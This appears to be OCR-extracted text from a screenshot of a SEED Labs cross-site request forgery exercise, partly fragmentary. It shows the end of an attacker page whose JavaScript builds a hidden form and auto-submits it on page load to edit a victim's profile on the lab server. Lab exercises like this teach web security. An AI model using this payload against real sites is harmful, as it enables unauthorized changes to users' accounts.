 root@65c38cbdca74: /var/www/attacker
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@65c38cbdca74: /var/www/attac...
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
root@65c38cbdca74:/var/www/attacker#
0528
is
tion
=2&guid=59